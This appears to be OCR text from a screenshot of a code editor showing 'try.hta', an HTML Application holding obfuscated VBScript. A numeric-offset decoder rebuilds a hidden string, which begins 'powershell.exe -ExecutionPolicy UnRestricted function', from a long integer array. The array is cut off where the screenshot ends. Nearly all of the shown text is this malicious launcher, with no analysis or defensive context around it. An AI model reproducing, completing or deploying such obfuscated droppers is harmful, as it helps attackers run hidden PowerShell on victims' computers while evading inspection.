 File Edit Selection View Go Run Terminal Help
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
try.hta
powershell.exe -ExecutionPolicy UnRestri Untitled-1
C: > Users > 0xEvilc0de > Desktop > try.hta
1 <head>
2 <script language="vBsCRIPT">
3
4
5
6
7
8
9
10 Function cCljwimTIzi(ByVal iAnTneNi)
11 Dim dusvWOtvtN
12 Dim onqPdmOcZoeXQz
13 onqPdmOcZoeXQz = 32518
14 Dim eipW
15 eipW = NHSB(iAnTneNi)
16 If eipW = 7000 + 1204 Then
17 For Each dusvWOtvtN In iAnTneNi
18 Dim WRoddiHazs
19 WRoddiHazs = WRoddiHazs & Chr(dusvWOtvtN - onqPdmOcZoeXQz)
20 Next
21 End If
22 cCljwimTIzi = WRoddiHazs
23 End Function
24
25
26
27
28
29
30
31 Function EWFLMeUupDc()
32 Dim iAnTneNi
33 Dim SjzQVEizAo
34 iAnTneNi = Array(32630,32629,32637,32619,32632,32633,32622,32619,32626,32626,32564,32619,32638,32619,32550,32563,32587,32638,32619,32617,32635,32634,32623,32629,32628,32598,
32629,32626,32623,32617,32639,32550,32603,32628,32600,32619,32633,32634,32632,32623,32617,32634,32619,32618,32550,32620,32635,32628,32617,32634,32623,32629,32628,32550,32589,
32617,32636,32639,32640,32558,32554,32594,32615,32629,32586,32630,32624,32584,32597,32637,32595,32626,32592,32562,32550,32554,32640,32629,32597,32592,32616,32588,32627,32628,
32583,32601,32559,32641,32609,32591,32597,32564,32588,32623,32626,32619,32611,32576,32576,32605,32632,32623,32634,32619,32583,32626,32626,32584,32639,32634,32619,32633,32558,
32554,32594,32615,32629,32586,32630,32624,32584,32597,32637,32595,32626,32592,32562,32550,32554,32640,32629,32597,32592,32616,32588,32627,32628,32583,32601,32559,32643,32577,
Restricted Mode 0 0 Ln 13, Col 27 (5 selected) Spaces: 2 UTF-8 CRLF Plain Text